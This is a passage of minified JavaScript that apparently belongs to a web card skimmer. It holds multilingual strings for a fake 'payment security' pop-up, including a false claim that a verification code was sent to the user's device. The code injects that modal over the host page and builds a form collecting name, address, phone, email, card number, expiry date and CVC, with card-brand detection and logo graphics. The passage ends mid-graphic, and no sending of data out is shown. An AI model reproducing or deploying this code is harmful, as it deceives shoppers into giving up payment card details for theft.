confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 